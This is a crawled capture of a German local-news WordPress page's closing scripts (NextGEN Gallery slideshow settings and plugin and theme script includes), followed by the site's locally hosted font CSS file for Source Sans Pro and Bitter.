galleries.gallery_556afec62d5b9f9eaad8abbcb02a1f02 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":["185"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_slideshow","display":"","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":"widget-slideshow-3","sortorder":[],"display_settings":{"gallery_width":160,"gallery_height":120,"cycle_effect":"fade","cycle_interval":"10","flash_enabled":"1","flash_background_music":"","flash_stretch_image":"true","flash_transition_effect":"random","flash_shuffle":"1","flash_next_on_click":"0","flash_navigation_bar":"0","flash_loading_icon":"0","flash_watermark_logo":"1","flash_slow_zoom":"0","flash_xhtml_validation":"1","flash_background_color":"000000","flash_text_color":"FFFFFF","flash_rollover_color":"CC0000","flash_screen_color":"000000","show_thumbnail_link":false,"thumbnail_link_text":"[Zeige Bilder-Liste]","use_lightbox_effect":true,"thumbnail_width":"100","thumbnail_height":"75","flash_path":"","effect_code":"class=\"thickbox\" rel=\"%GALLERY_NAME%\"","template":"","ngg_triggers_display":"never","_errors":[],"display_view":"default","autoplay":1,"pauseonhover":1,"arrows":0,"interval":3000,"transition_speed":300,"transition_style":"fade","entity_types":["image"],"show_slideshow_link":false,"use_imagebrowser_effect":false},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"556afec62d5b9f9eaad8abbcb02a1f02"};
galleries.gallery_556afec62d5b9f9eaad8abbcb02a1f02.wordpress_page_root = "https:\/\/www.ganderkesee.info\/2011\/08\/neuwerk-tour-august-2011\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.ganderkesee.info\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_and_wp_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ganderkesee.info/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.26' id='ngg_common-js'></script>
<script type='text/javascript' id='ngg_common-js-after'>
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
</script>
<script type='text/javascript' src='https://www.ganderkesee.info/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.26' id='ngg_lightbox_context-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-browser/0.1.0/jquery.browser.min.js?ver=3.26' id='fancybox-0-js'></script>
<script type='text/javascript' src='https://www.ganderkesee.info/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.easing-1.3.pack.js?ver=3.26' id='fancybox-1-js'></script>
<script type='text/javascript' src='https://www.ganderkesee.info/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.26' id='fancybox-2-js'></script>
<script type='text/javascript' src='https://www.ganderkesee.info/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/nextgen_fancybox_init.js?ver=3.26' id='fancybox-3-js'></script>
<script type='text/javascript' src='https://www.ganderkesee.info/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.ganderkesee.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.ganderkesee.info/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.ganderkesee.info/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://www.ganderkesee.info/wp-content/themes/nuvioaxis-green/js/functions.js?ver=2013-07-18' id='nuvioaxis-script-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ganderkesee.info/wp-content/uploads/fonts/96877b7a957af009ee9b98a2f5fe6d8d/font.css?v=1712914825
body_size: 4768
content:
/*
 * Font file created by Local Google Fonts 0.15
 * Created: Fri, 23 Sep 2022 10:28:26 +0000
 * Handle: nuvioaxis-fonts
*/

@font-face {
	font-family: 'Source Sans Pro';
	font-style: normal;
	font-weight: 300;
	font-display: fallback;
	src: url('source-sans-pro-v21-latin-300.eot?v=1663928906');
	src: local(''),
		url('source-sans-pro-v21-latin-300.eot?v=1663928906?#iefix') format('embedded-opentype'),
		url('source-sans-pro-v21-latin-300.woff2?v=1663928906') format('woff2'),
		url('source-sans-pro-v21-latin-300.woff?v=1663928906') format('woff'),
		url('source-sans-pro-v21-latin-300.ttf?v=1663928906') format('truetype'),
		url('source-sans-pro-v21-latin-300.svg?v=1663928906#SourceSansPro') format('svg');
}

@font-face {
	font-family: 'Source Sans Pro';
	font-style: italic;
	font-weight: 300;
	font-display: fallback;
	src: url('source-sans-pro-v21-latin-300italic.eot?v=1663928906');
	src: local(''),
		url('source-sans-pro-v21-latin-300italic.eot?v=1663928906?#iefix') format('embedded-opentype'),
		url('source-sans-pro-v21-latin-300italic.woff2?v=1663928906') format('woff2'),
		url('source-sans-pro-v21-latin-300italic.woff?v=1663928906') format('woff'),
		url('source-sans-pro-v21-latin-300italic.ttf?v=1663928906') format('truetype'),
		url('source-sans-pro-v21-latin-300italic.svg?v=1663928906#SourceSansPro') format('svg');
}

@font-face {
	font-family: 'Source Sans Pro';
	font-style: normal;
	font-weight: 400;
	font-display: fallback;
	src: url('source-sans-pro-v21-latin-regular.eot?v=1663928906');
	src: local(''),
		url('source-sans-pro-v21-latin-regular.eot?v=1663928906?#iefix') format('embedded-opentype'),
		url('source-sans-pro-v21-latin-regular.woff2?v=1663928906') format('woff2'),
		url('source-sans-pro-v21-latin-regular.woff?v=1663928906') format('woff'),
		url('source-sans-pro-v21-latin-regular.ttf?v=1663928906') format('truetype'),
		url('source-sans-pro-v21-latin-regular.svg?v=1663928906#SourceSansPro') format('svg');
}

@font-face {
	font-family: 'Source Sans Pro';
	font-style: italic;
	font-weight: 400;
	font-display: fallback;
	src: url('source-sans-pro-v21-latin-italic.eot?v=1663928906');
	src: local(''),
		url('source-sans-pro-v21-latin-italic.eot?v=1663928906?#iefix') format('embedded-opentype'),
		url('source-sans-pro-v21-latin-italic.woff2?v=1663928906') format('woff2'),
		url('source-sans-pro-v21-latin-italic.woff?v=1663928906') format('woff'),
		url('source-sans-pro-v21-latin-italic.ttf?v=1663928906') format('truetype'),
		url('source-sans-pro-v21-latin-italic.svg?v=1663928906#SourceSansPro') format('svg');
}

@font-face {
	font-family: 'Source Sans Pro';
	font-style: italic;
	font-weight: 700;
	font-display: fallback;
	src: url('source-sans-pro-v21-latin-700italic.eot?v=1663928906');
	src: local(''),
		url('source-sans-pro-v21-latin-700italic.eot?v=1663928906?#iefix') format('embedded-opentype'),
		url('source-sans-pro-v21-latin-700italic.woff2?v=1663928906') format('woff2'),
		url('source-sans-pro-v21-latin-700italic.woff?v=1663928906') format('woff'),
		url('source-sans-pro-v21-latin-700italic.ttf?v=1663928906') format('truetype'),
		url('source-sans-pro-v21-latin-700italic.svg?v=1663928906#SourceSansPro') format('svg');
}

@font-face {
	font-family: 'Source Sans Pro';
	font-style: normal;
	font-weight: 700;
	font-display: fallback;
	src: url('source-sans-pro-v21-latin-700.eot?v=1663928906');
	src: local(''),
		url('source-sans-pro-v21-latin-700.eot?v=1663928906?#iefix') format('embedded-opentype'),
		url('source-sans-pro-v21-latin-700.woff2?v=1663928906') format('woff2'),
		url('source-sans-pro-v21-latin-700.woff?v=1663928906') format('woff'),
		url('source-sans-pro-v21-latin-700.ttf?v=1663928906') format('truetype'),
		url('source-sans-pro-v21-latin-700.svg?v=1663928906#SourceSansPro') format('svg');
}

@font-face {
	font-family: 'Bitter';
	font-style: normal;
	font-weight: 400;
	font-display: fallback;
	src: url('bitter-v28-latin-regular.eot?v=1663928906');
	src: local(''),
		url('bitter-v28-latin-regular.eot?v=1663928906?#iefix') format('embedded-opentype'),
		url('bitter-v28-latin-regular.woff2?v=1663928906') format('woff2'),
		url('bitter-v28-latin-regular.woff?v=1663928906') format('woff'),
		url('bitter-v28-latin-regular.ttf?v=1663928906') format('truetype'),
		url('bitter-v28-latin-regular.svg?v=1663928906#Bitter') format('svg');
}

@font-face {
	font-family: 'Bitter';
	font-style: normal;
	font-weight: 700;
	font-display: fallback;
	src: url('bitter-v28-latin-700.eot?v=1663928906');
	src: local(''),
		url('bitter-v28-latin-700.eot?v=1663928906?#iefix') format('embedded-opentype'),
		url('bitter-v28-latin-700.woff2?v=1663928906') format('woff2'),
		url('bitter-v28-latin-700.woff?v=1663928906') format('woff'),
		url('bitter-v28-latin-700.ttf?v=1663928906') format('truetype'),
		url('bitter-v28-latin-700.svg?v=1663928906#Bitter') format('svg');
}

